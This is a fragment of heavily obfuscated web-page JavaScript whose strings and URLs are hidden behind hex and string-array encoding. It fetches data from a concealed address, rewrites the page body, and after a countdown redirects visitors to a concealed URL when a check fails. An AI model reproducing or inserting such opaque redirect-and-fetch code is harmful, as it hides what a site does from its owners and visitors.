,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\